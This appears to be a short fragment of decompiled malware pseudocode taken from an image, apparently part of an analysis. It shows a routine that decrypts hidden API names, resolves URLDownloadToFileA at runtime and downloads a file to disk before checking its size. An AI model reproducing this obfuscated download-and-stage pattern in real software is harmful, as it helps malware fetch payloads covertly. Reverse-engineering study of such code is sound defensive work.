 18 v4 = CreateFileA(lpFileName, 0, 1u, 0, 3u, 0x20000000u, 0);
19 if ( v4 != (HANDLE)-1 )
20 return (void *)CloseHandle(v4);
21 v6 = Decrypt_4013C0((const char *)&unk_40F20C);
22 v7 = LoadLibraryA(v6);
23 if ( v7 )
24 {
25 v8 = Decrypt_4013C0((const char *)&unk_40F214);// URLDownloadToFileA
26 //
27 v9 = GetProcAddress(v7, v8);
28 if ( v9 )
29 ((void (__stdcall *)(_DWORD, int, LPCSTR, _DWORD, _DWORD))v9)(0, a1, lpFileName, 0, 0);
30 FreeLibrary(v7);
31 }
32 v10 = CreateFileA(lpFileName, 0, 1u, 0, 3u, 0x20000000u, 0);
33 if ( v10 == (HANDLE)-1 )
34 return sub_403C30((const char *)a3);
35 CloseHandle(v10);
36 v11 = CreateFileA(lpFileName, 0x80000000, 0, 0, 3u, 0, 0);
37 v12 = GetFileSize(v11, 0);
38 CloseHandle(v11);
39 if ( v12 <= 5120 )
40 return sub_403C30((const char *)a3);
41 v13 = &word_40D0D4;
42 v14 = (_BYTE *)a4;